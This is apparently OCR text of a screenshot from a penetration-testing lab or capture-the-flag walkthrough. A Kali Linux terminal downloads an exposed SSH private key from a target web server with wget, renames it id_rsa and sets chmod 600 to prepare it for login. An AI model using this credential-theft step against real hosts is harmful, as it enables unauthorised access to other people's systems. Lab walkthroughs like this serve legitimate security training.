 Applications Places Terminal
root@kali: ~/Desktop
+ 1 host(s) tested
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# rm id_rsa
root@kali:~/Desktop# wget "http://192.168.1.106/icons/VDSoyuAXiO.txt"
--2017-12-30 21:07:15-- http://192.168.1.106/icons/VDSoyuAXiO.txt
Connecting to 192.168.1.106:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: (1.3K) [text/plain]
Saving to: ‘VDSoyuAXiO.txt’
VDSoyuAXiO.txt 100%[=================================================>] --.-KB/s in 0s
2017-12-30 21:07:15 (97.6 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677]
root@kali:~/Desktop# ls
VDSoyuAXiO.txt
root@kali:~/Desktop# mv VDSoyuAXiO.txt id_rsa
root@kali:~/Desktop# ls
id_rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
-rw-r--r-- 1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop# chmod 600 id_rsa
root@kali:~/Desktop# ls -al
total 12
drwxr-xr-x 2 root root 4096 Dec 30 21:07 .
drwxr-xr-x 20 root root 4096 Dec 30 19:57 ..
1 root root 1677 Jun 7 2017 id_rsa
root@kali:~/Desktop#